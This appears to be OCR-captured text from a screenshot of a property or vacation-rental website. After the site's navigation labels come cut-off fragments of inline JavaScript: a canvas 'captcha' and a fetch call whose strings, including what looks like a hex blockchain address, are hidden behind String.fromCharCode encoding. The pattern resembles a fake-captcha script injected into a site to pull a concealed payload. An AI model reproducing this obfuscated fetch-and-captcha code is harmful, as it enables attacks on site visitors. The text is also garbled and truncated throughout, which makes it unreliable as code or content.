
SELLERS & OWNERS
VACATION BOOKINGS
CONTACT
DA
a704a84fc4eece488f3f6dc90102
26-03-02
<img src="data:image/gif;base64,R0lGODlhAQ
ent.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*4
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharC
harCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,
j=await re.json(